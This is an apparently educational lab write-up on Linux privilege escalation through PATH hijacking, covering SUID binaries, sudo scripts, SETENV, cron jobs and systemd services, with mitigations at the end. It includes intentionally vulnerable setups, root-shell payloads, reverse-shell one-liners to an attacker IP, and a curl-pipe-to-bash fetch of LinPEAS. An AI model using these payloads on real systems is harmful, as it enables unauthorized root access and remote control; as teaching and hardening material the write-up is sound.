Linux Privilege Escalation via PATH Variable Manipulation
When a privileged binary calls another command by name without its full path, whoever controls PATH controls what command runs.
Lab: Kali Linux (192.168.88.138) attacker | Ubuntu (192.168.88.139) target SSH into target: ssh lowprivuser@192.168.88.139
What Is the PATH Variable?
PATH is an environment variable that tells the shell where to look for executable commands. When you type ls, the shell does not magically know where ls lives — it walks through every directory listed in PATH from left to right and runs the first ls it finds.
echo $PATH
# /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
The shell checks /usr/local/sbin first, then /usr/local/bin, and so on until it finds a match. If no match is found, you see command not found.
Why this matters for privilege escalation:
If a SUID binary or sudo-allowed script calls a command like ls, cat, or service without the full path (/bin/ls, /bin/cat, /usr/sbin/service), the shell resolves it using PATH. If an attacker can:
- Place a malicious script named
ls(or any called command) in a directory - Put that directory at the start of PATH before the real command’s location
Then when the privileged binary runs ls, it executes the attacker's fake ls as root.
No CVE, no exploit. The OS is doing exactly what it was designed to do.
How PATH Resolution Works
Privileged binary runs:  service apache2 start
                              |
              Shell looks for "service" in PATH:
              /usr/local/sbin  → not found
              /usr/local/bin   → not found
              /usr/sbin        → FOUND /usr/sbin/service → execute
If attacker controls a directory listed BEFORE /usr/sbin:
PATH=/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin

Shell looks for "service" in PATH:
              /tmp             → FOUND /tmp/service → execute (attacker's fake!)
Lab Setup
On Ubuntu (as root):
# Method 1 setup: SUID binary calling command without full path
cat > /opt/syscheck.c << 'EOF'
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sys/types.h>

int main() {
    printf("Running system check...\n");
    setuid(0);
    setgid(0);
    system("service --status-all");
    return 0;
}
EOF

gcc /opt/syscheck.c -o /opt/syscheck
chmod u+s /opt/syscheck
chmod +x /opt/syscheck
ls -la /opt/syscheck
# -rwsr-xr-x 1 root root ... /opt/syscheck
Note:
setuid(0)andsetgid(0)in the C code explicitly set the process to run as root. Combined with the SUID bit, any user running this binary triggers thesystem("service --status-all")call as root.serviceis called without its full path (/usr/sbin/service), making it vulnerable.
Switch to lowprivuser:
ssh lowprivuser@192.168.88.139
Enumeration: Finding PATH Vulnerabilities
Step 1: Check the PATH variable
echo $PATH
# /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
This reveals the exact directories — and the specific order — your shell searches when you type a command. We run this to see the search hierarchy and to check if our low-privileged user has write access to any of these directories to drop a malicious payload.
Step 2: Find SUID binaries
find / -perm -u=s -type f 2>/dev/null
# /opt/syscheck
This searches the entire filesystem for files with the SUID bit set, throwing all “Permission denied” errors into the trash (/dev/null) to keep the output clean. We are hunting for custom or out-of-place binaries (like /opt/syscheck) that will execute with root privileges when run by our standard user.
Step 3: Analyse what the SUID binary calls
If you have the source:
cat /opt/syscheck.c
# system("service --status-all");  <-- calls "service" without full path
If you have access to the source code, reading it reveals the exact internal logic. We are specifically looking for functions like system() that execute commands (like service) without using their absolute, full path (e.g., /usr/sbin/service), proving the binary relies on the $PATH variable and is vulnerable.
setuid(0); & setgid(0);: This tells the OS to change the program’s effective user to root. Combined with the SUID bit, it guarantees everything executed after this line runs with full system privileges.
If binary only (no source), use strings:
strings /opt/syscheck
# service
# --status-all
# Running system check...
When you only have the compiled binary file, this command extracts all the hidden, human-readable text embedded inside it. We are scanning the output to spot any system commands being called without a leading slash (/), which confirms the binary is vulnerable to PATH injection.
strings extracts all human-readable strings from a binary. Any command name appearing without a leading / is a potential PATH injection target.
Note: Look for short command names without a leading
/. Words likeservice,tar,ps,ls,cat,python,pingappearing alone (not as/usr/bin/pythonor/bin/ls) are relative command calls. These are your injection targets. Ignore lines that are clearly library names, format strings, or gibberish.
Step 4: Verify the command has no full path
strings /opt/syscheck | grep "/"
# If "service" does NOT appear with a full path like /usr/sbin/service, it's vulnerable
The word service does not appear in this filtered list. This definitively proves that the binary contains the word service, but it does not contain an absolute path for it like /usr/sbin/service. Because there is no leading slash, the shell has no choice but to rely on the $PATH variable, confirming it is 100% vulnerable.
Step 5: Check sudo -l for scripts calling relative commands
sudo -l
# (root) NOPASSWD: /opt/backup.sh

cat /opt/backup.sh
# #!/bin/bash
# tar czf /tmp/backup.tar.gz /home/
# "tar" without full path = vulnerable
Step 6: LinPEAS automated detection
curl http://192.168.88.138/linpeas.sh | bash
# Checks for writable PATH directories and SUID binaries using relative commands
Method 1: SUID Binary with Relative Command Call
Scenario: A SUID binary calls service without the full path. You control PATH.
Step 1: Identify the vulnerable call
strings /opt/syscheck | grep -v "^/"
# service                 <-- no leading slash = vulnerable
Step 2: Check which directories in PATH you can write to
echo $PATH
# /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
# None of these are writable by lowprivuser by default.
# Solution: inject /tmp at the start of PATH
Step 3: Create malicious command in /tmp
echo '/bin/bash -p' > /tmp/service
chmod +x /tmp/service
cat /tmp/service
# /bin/bash -p
Because the vulnerable /opt/syscheck binary is blindly calling service, we need to create a file named exactly service.
By naming it service, we are setting a trap. When we manipulate the $PATH variable in the next step, the system will execute this file instead of /usr/sbin/service.
Why
/bin/bash -p? > Modernbashshells have a built-in defense mechanism against SUID abuse: if bash detects it is being run by a standard user (eg. lowprivuser) but with root privileges (euid is 0 or root), it will automatically drop those privileges for safety. The-p(privileged) flag explicitly disables this defense, forcing the shell to preserve the root access granted by the SUID binary.
# Verify PATH has /tmp first
echo $PATH | cut -d: -f1
# Should output: /tmp

# Verify the shell finds YOUR service first
which service
# /tmp/service (not /usr/sbin/service)
# which service is the quickest confirmation. If it returns /tmp/service, your injection is in place. If it returns /usr/sbin/service, PATH was not modified correctly.
Step 4: Inject /tmp at the start of PATH
export PATH=/tmp:$PATH
echo $PATH
# /tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
#  ^^^
#  /tmp is now first
export : Make the variable available to child processes, not just the current shell
PATH= : Reassign the PATH variable
/tmp: : Prepend /tmp as the first search directory
$PATH : Append the existing PATH value after /tmp
Note: The
export PATH=/tmp:$PATHchange only applies to your current shell session and any processes it spawns. Opening a new terminal resets PATH. Also, plainsudostrips your modified PATH unlessSETENVis in the sudoers entry orsecure_pathis not set. If your PATH injection seems to have no effect, checksudo -lfor thesecure_pathdefault.
Step 5: Run the SUID binary
/opt/syscheck
The binary calls system("service --status-all"). The shell searches PATH starting at /tmp, finds /tmp/service (your fake script), executes it as root.
Result:
id
# uid=0(root) gid=0(root) groups=0(root)
whoami
# root
Method 2: Sudo Script Calling Relative Command
Scenario: Your sudo entry allows running a script that internally calls commands without full paths.
Lab setup (as root on Ubuntu):
cat > /opt/backup.sh << 'EOF'
#!/bin/bash
echo "Starting backup..."
tar czf /tmp/backup.tar.gz /home/
echo "Backup complete."
EOF

chmod +x /opt/backup.sh
echo 'lowprivuser ALL=(root) NOPASSWD: /opt/backup.sh' >> /etc/sudoers

echo 'Defaults !secure_path' > /etc/sudoers.d/disable_secure_path
Why disable secure_path? Modern Linux distributions use a defense mechanism called secure_path in the sudoers file. By default, when a user types sudo, the system strips away their custom $PATH and replaces it with a hardcoded, safe directory list. Disabling it here simulates a vulnerable environment where the administrator either misconfigured this protection or explicitly allowed environment variables to pass through.
As lowprivuser, check:
sudo -l
# (root) NOPASSWD: /opt/backup.sh
cat /opt/backup.sh
# tar czf /tmp/backup.tar.gz /home/
# "tar" has no full path
Since /opt/backup.sh is allowed to run as root, the next logical step as an attacker is to read the script to see what it actually does when root runs it.
The administrator made a fatal flaw on the third line. They wrote tar instead of the absolute path /usr/bin/tar or /bin/tar.
Step 1: Create a malicious tar in /tmp
echo '/bin/bash' > /tmp/tar
chmod +x /tmp/tar
Because the vulnerable sudo script blindly calls the tar command, we create a malicious file in /tmp exactly named tar. Instead of archiving files, our fake tar contains the command to spawn a shell. We then make it executable.
Step 2: Inject /tmp into PATH
export PATH=/tmp:$PATH
We inject /tmp at the very beginning of our environment's $PATH variable. This guarantees that when the system searches for the tar executable, it will look in /tmp first and trigger our payload before it ever reaches the legitimate /bin/tar.
Important: When you run sudo /opt/backup.sh, sudo normally resets PATH to its secure_path value, stripping your /tmp injection. This exploit works only when secure_path is NOT set in sudoers, or when the SETENV flag is present (covered in Method 4). Always check first:
sudo -l | grep secure_path
# If this line appears, Method 2 won't work without SETENV
# If this line is absent, your PATH injection passes through
Step 3: Run the sudo script
sudo /opt/backup.sh
We execute the vulnerable script using sudo. The script runs as root, reaches the tar command, checks our hijacked $PATH, and unknowingly executes our fake /tmp/tar.
id
# uid=0(root) gid=0(root)
Under the Hood: Why don’t we need setuid(0) in every payload? In our C program (Method 1), the code explicitly called setuid(0) to elevate its privileges before executing our payload. But in Method 2, our payload was just a simple /bin/bash string. Why did it still give us root? Inheritance. When we execute a script via sudo, the entire script runs in a root context. When that root-level script triggers our fake payload, our spawned bash shell simply inherits the root privileges of its parent process. We don't need to elevate privileges because sudo already did it for us!
Method 3: Writable PATH Directory (Already in PATH)
Scenario: One of the directories already in PATH is writable by your user.
Check for writable PATH directories:
echo $PATH | tr ':' '\n' | while read dir; do
    if [ -w "$dir" ]; then
        echo "WRITABLE: $dir"
    fi
done
This script takes our $PATH variable, splits it into individual lines, and checks our user permissions against each directory. We are hunting for a fatal misconfiguration: a directory that the system trusts to search for commands, but which standard users are allowed to write to (like a poorly configured /usr/local/bin).
tr ':' '\n' : Translate (replace) every
: : with a newline, splitting PATH into one directory per line
while read dir : Loop over each line (each directory)
[ -w "$dir" ] : Test if the directory is writable by the current user
echo "WRITABLE: $dir" : Print matches
Get Isha Sangpal’s stories in your inbox
Join Medium for free to get updates from this writer.
Example: /usr/local/bin is writable
Example of a common misconfiguration:
ls -ld /usr/local/bin
# drwxrwxr-x 2 root staff /usr/local/bin  (group-writable)

In our specific lab case from the script above, /tmp was flagged as writable. We can verify its permissions:
ls -ld /tmp
# drwxrwxrwt 18 root root 460 Jul 16 10:09 /tmp

The 't' at the end is the "sticky bit," and the 'w's mean it is world-writable. This confirms we have the rights to drop our payload here.
In our case /tmp is writable, therefore:

The t at the end is the "sticky bit," and the w's mean it is world-writable. This confirms you have the rights to create files here.
Create fake command there directly:
echo '/bin/bash -p' > /usr/local/bin/service
chmod +x /usr/local/bin/service
In our case,
echo '/bin/bash -p' > /tmp/service
chmod +x /tmp/service
Having found a writable directory that is already in the system’s $PATH, we don't need to perform any environment manipulation. We simply drop our malicious payload directly into that trusted directory, name it after the target command, and make it executable.
Run the SUID binary:
/opt/syscheck
# shell resolves "service" → finds /usr/local/bin/service first
id
# euid=0(root)
We run the vulnerable SUID binary. The system searches its default, unmodified $PATH, naturally checks our writable directory first, and executes our fake payload as root. The system hands over a root shell without us ever touching an environment variable.
We did not run export PATH=/tmp:$PATH this time. Because /tmp was already in your PATH (from your earlier commands), the system automatically found your fake service file first and gave you the root shell.
No PATH manipulation needed because the writable directory is already in PATH before the real command’s location.
Method 4: sudo with SETENV (Preserve PATH through sudo)
Scenario: The sudoers entry includes SETENV, allowing you to pass your modified PATH through sudo.
Lab setup (as root on Ubuntu):
# 1. Re-enable the secure_path defense (undoing our Method 2 trick)
rm -f /etc/sudoers.d/disable_secure_path

# 2. Remove the old Method 2 sudoers entry to avoid conflicts
sed -i '/backup.sh/d' /etc/sudoers

# 3. Add the new Method 4 entry with the SETENV tag
echo 'lowprivuser ALL=(root) SETENV: NOPASSWD: /opt/backup.sh' >> /etc/sudoers
Identify SETENV in sudoers:
sudo -l
# (ALL) SETENV: NOPASSWD: /opt/backup.sh
#        ^^^^^^
#        SETENV = your PATH passes through sudo
Running sudo -l reveals a critical misconfiguration: the SETENV tag. This tag explicitly instructs sudo to bypass the default secure_path protections and preserve the user's environment variables. This means any poisoned $PATH we supply will be trusted and carried over into the root execution context.
Exploit:
echo '/bin/bash' > /tmp/tar
chmod +x /tmp/tar
sudo PATH=/tmp:$PATH /opt/backup.sh
PATH=/tmp:$PATH placed immediately before sudo sets the environment variable only for this single command execution — it does not permanently change your shell's PATH. With SETENV in the sudoers entry, sudo passes this variable through to the script instead of resetting it.
Just like in our previous methods, the target script calls the tar command without its absolute path. We create a malicious executable named tar in the /tmp directory that contains a command to spawn a shell.
We declare our poisoned variable (PATH=/tmp:$PATH) inline, directly preceding the sudo command. Thanks to the SETENV tag, sudo is forced to preserve our custom environment variables. Instead of stripping away our dangerous /tmp directory, it carries our modified $PATH directly into the root execution context. This causes the root script to search /tmp first and execute our fake tar payload instead of the real system binary.
The system immediately drops us into a root shell, proving that we successfully bypassed the secure_path defense mechanism using the administrator's own SETENV misconfiguration.

Method 5: Cron Job Calling Relative Command
Scenario: A root cron job runs a script that calls commands without full paths.
Lab setup (run as root on Ubuntu):
# 1. Create the vulnerable monitoring script
cat > /opt/monitor.sh << 'EOF'
#!/bin/bash
netstat -tulnp >> /tmp/network.log
EOF

# 2. Make the script executable and writable by anyone
chmod 777 /opt/monitor.sh

# 3. Add the script to the system crontab to run every single minute
echo '* * * * * root /bin/bash /opt/monitor.sh' >> /etc/crontab
Discover with pspy:
# on ubuntu via ssh:
wget https://github.com/DominicBreuker/pspy/releases/download/v1.2.1/pspy64
chmod +x pspy64
# or transfer it over using a Python HTTP server
./pspy64
# UID=0 PID=xxxx | /bin/bash /opt/monitor.sh
UID=0 confirms root is running this command. PID is the process ID (changes each run). The full command path /bin/bash /opt/monitor.sh tells you bash is the interpreter and /opt/monitor.sh is the script. Read that script immediately — any command inside it without a full path is your injection target.
Cron jobs execute invisibly in the background, making them notoriously difficult to enumerate — especially if you do not have read access to the /etc/crontab file. To get around this, we use pspy, a powerful command-line tool that snoops on Linux processes in real-time without requiring root privileges. By letting pspy run for a minute or two, we can catch scheduled tasks exactly as they execute.
Check the script:
cat /opt/monitor.sh
# #!/bin/bash
# netstat -tulnp >> /tmp/network.log
# "netstat" has no full path
Reading the cron script reveals it relies on a relative command (netstat).
Check if the script directory is writable:
ls -la /opt/
# drwxrwxrwx = writable
Checking the directory permissions uncovers a fatal administrator error: the script is world-writable (-rwxrwxrwx). This means any user on the system can modify the file that root is scheduled to execute.
Step 1: Create malicious netstat in writable location
echo '/bin/bash -i >& /dev/tcp/192.168.88.138/443 0>&1' > /tmp/netstat
chmod +x /tmp/netstat
Because cron jobs execute invisibly in the background, we cannot spawn a standard local shell. Instead, we create a fake netstat binary containing a reverse shell payload. When root executes this, the server will actively connect back to our attacker machine on port 443.
Step 2: Check if the cron job inherits a PATH with /tmp
cat /etc/crontab | grep PATH
# PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
Cron jobs do not run in your user’s environment. They run in a highly restricted, default environment.
We check the system crontab to see what environment variables scheduled tasks inherit. The output shows a standard, secure $PATH that does not include /tmp. Because cron won't look in /tmp by default, we must force it to.
If /tmp is not in the cron PATH, modify the script itself (if writable) to prepend /tmp:
sed -i '1a export PATH=/tmp:$PATH' /opt/monitor.sh
Because we do NOT have write permissions to the directory /opt/, we aren't allowed to create new files inside /opt/, the operating system blocked sed and threw the "Permission denied" error.
# 1. Use sed to add the line, but output it to a safe place in /tmp
sed '1a export PATH=/tmp:$PATH' /opt/monitor.sh > /tmp/patched_monitor.sh

# 2. Overwrite the original file directly (this works because we have write access to the file itself!)
cat /tmp/patched_monitor.sh > /opt/monitor.sh

# Verify it worked:
cat /opt/monitor.sh
sed -i '1a ...' inserts a line after line 1 (the shebang). This adds PATH injection at the top of the script before any commands run.
Why the two-step workaround? The sed -i command failed because it attempts to create a temporary file in the /opt/ directory. While we have write permissions to the script itself, we do not have write permissions to the parent directory. To bypass this, we used sed to output our patched script into the world-writable /tmp/ directory, and then used standard redirection (cat ... >) to directly overwrite the contents of the original script.
Step 3: Start listener on Kali
rlwrap nc -lvnp 443
Root shell arrives on the next cron tick.
Method 6: Relative Path in Custom Service Script
Scenario: A custom systemd service or init script calls relative commands. Less common but appears in CTFs and poorly maintained servers.
Lab setup (as root on Ubuntu):
# 1. Create the vulnerable monitoring script
cat > /opt/sysmonitor.sh << 'EOF'
#!/bin/bash
ps aux | grep apache > /tmp/service_status.log
EOF

# 2. Make it executable and world-writable
chmod 777 /opt/sysmonitor.sh

# 3. Create the systemd service file that runs as root
cat > /etc/systemd/system/sysmonitor.service << 'EOF'
[Unit]
Description=Custom System Monitor Service

[Service]
Type=simple
User=root
ExecStart=/opt/sysmonitor.sh

[Install]
WantedBy=multi-user.target
EOF

# 4. Reload systemd so it recognizes our new service
systemctl daemon-reload

# 5. Allow lowprivuser to restart this specific service without a password
echo 'lowprivuser ALL=(root) NOPASSWD: /usr/bin/systemctl restart sysmonitor.service' >> /etc/sudoers
Find suspicious service scripts:
cat /etc/systemd/system/sysmonitor.service
# ExecStart=/opt/sysmonitor.sh
During our enumeration phase, we inspect the custom sysmonitor.service configuration file. This unit file reveals two critical pieces of information: the service runs with absolute administrative privileges (User=root), and it specifically executes the script located at /opt/sysmonitor.sh. This gives us our next target to investigate.
cat /opt/sysmonitor.sh
# #!/bin/bash
# ps aux | grep apache
# "ps" has no full path
Following the execution chain, we read the contents of the target script. The administrator made a classic mistake on the second line: they called the ps command without specifying its absolute path (e.g., /bin/ps). Because the script relies on a relative path, it is vulnerable to PATH injection. If we can manipulate the environment, we can trick this root-executed script into running a malicious payload instead of the real system monitor.
Exploit (if /opt/sysmonitor.sh is writable or /tmp is in service PATH):
Step 1: Start listener on Kali
rlwrap nc -lvnp 443Step 2: Create the Payload (Run as lowprivuser on Ubuntu)
echo '/bin/bash -i >& /dev/tcp/192.168.88.138/443 0>&1' > /tmp/ps
chmod +x /tmp/ps
Because systemd services run entirely in the background without an interactive terminal, we cannot just spawn a local shell. Instead, we create a reverse shell payload and name it ps to perfectly match the command the script expects. When executed, this will force the target server to connect back to our attacker machine on port 443.
Step 3: The Safe PATH Injection
Because we cannot use sed -i inside the /opt/ directory, we will use our safe redirect method to inject export PATH=/tmp:$PATH into the vulnerable script.
Run these two commands:
# 1. Output the patched script to a safe temporary file
sed '1a export PATH=/tmp:$PATH' /opt/sysmonitor.sh > /tmp/patched_sysmonitor.sh

# 2. Overwrite the original script's contents directly
cat /tmp/patched_sysmonitor.sh > /opt/sysmonitor.sh

# (Optional) Verify the injection worked:
cat /opt/sysmonitor.sh
We should see export PATH=/tmp:$PATH sitting right under #!/bin/bash.
Background services run with a restricted, default $PATH that does not include /tmp. Since the target script is world-writable, we can force it to check /tmp first by injecting export PATH=/tmp:$PATH directly into the file. We use a two-step redirect method to achieve this, bypassing the "Permission denied" errors that occur when trying to create temporary files inside the root-owned /opt/ directory.
Step 4: Pull the Trigger
sudo systemctl restart sysmonitor.service
With the reverse shell staged and the $PATH successfully poisoned, we trigger the exploit. Thanks to our sudoers privileges, we can restart the service without a password. The service spins up as root, reads our injected environment variable, and blindly executes our fake ps binary, sending a root shell straight back to our waiting listener.
Now, on the listener, we catch the reverse shell:

Full Workflow Summary
[SSH into target]
ssh lowprivuser@192.168.88.139

[Enumeration]
echo $PATH                                       # view current PATH
find / -perm -u=s -type f 2>/dev/null           # find SUID binaries
sudo -l                                          # check sudo entries
cat /etc/crontab                                 # check cron for relative commands
./pspy64                                         # catch runtime process execution
[Analyse each privileged binary/script]
strings /opt/syscheck | grep -v "^/"            # find commands without full paths
cat /opt/backup.sh                               # read script imports directly
[Check writable PATH directories]
echo $PATH | tr ':' '\n' | while read dir; do
  [ -w "$dir" ] && echo "WRITABLE: $dir"
done
[Choose method based on findings]
Method 1: SUID binary, relative command, no writable PATH dir
  → echo '/bin/bash -p' > /tmp/COMMAND
  → chmod +x /tmp/COMMAND
  → export PATH=/tmp:$PATH
  → run the SUID binary
Method 2: sudo script, relative command
  → echo '/bin/bash' > /tmp/COMMAND
  → chmod +x /tmp/COMMAND
  → export PATH=/tmp:$PATH
  → sudo /opt/script.sh
Method 3: Writable directory already in PATH
  → echo '/bin/bash -p' > /writable_dir/COMMAND
  → chmod +x /writable_dir/COMMAND
  → run the SUID binary (no PATH change needed)
Method 4: sudo SETENV flag present
  → echo '/bin/bash' > /tmp/COMMAND
  → chmod +x /tmp/COMMAND
  → sudo PATH=/tmp:$PATH /opt/script.sh
Method 5: Cron job, relative command
  → create fake command in /tmp
  → inject PATH into cron script if writable
  → start listener, wait for cron tick
Method 6: Service script, relative command
  → create fake command
  → inject PATH into script
  → trigger service restart
[Verify root]
id
whoami
Mitigation
- Always use full paths in scripts and compiled binaries. Write
/usr/bin/tarnottar,/usr/sbin/servicenotservice. This completely eliminates PATH injection regardless of environment. - Set secure_path in sudoers. This forces sudo to use a hardcoded safe PATH regardless of the user’s environment:
Defaults secure_path="/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin"- Avoid SETENV in sudoers. Allowing environment variables through sudo defeats
secure_path. RemoveSETENVfrom all sudo entries where possible. - Never make system directories writable by non-root users. If
/usr/local/binis group-writable, any group member can plant fake commands there. Audit with:
find /usr /bin /sbin /opt -writable -type d 2>/dev/null- Restrict PATH in cron jobs. Set an explicit PATH at the top of every cron script:
#!/bin/bash
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin- Audit SUID binaries with strings. Any SUID binary calling relative commands is a vulnerability waiting to happen:
for f in $(find / -perm -4000 -type f 2>/dev/null); do
    strings "$f" | grep -v "/" | grep -E "^[a-z]+" && echo "CHECK: $f"
done- Monitor with auditd. Alert when PATH is modified before executing a privileged binary:
auditctl -w /tmp -p x -k tmp_execConclusion
PATH variable exploitation is one of the most common and most overlooked Linux privilege escalation paths. It requires no kernel exploit, no CVE, and no complex tooling. The entire attack surface is created by a single missing / in a shell script or compiled binary.
Six distinct methods are covered here: SUID binary exploitation, sudo script abuse, writable PATH directory, SETENV bypass, cron job injection, and service script manipulation. The investigation always starts with three questions: what privileged command runs, what does it call internally, and does it use a full path? If the answer to the third question is no, PATH injection is in play.
Special thanks to Nishchay Gaba for the guidance and support throughout.
Keep learning. Stay ethical.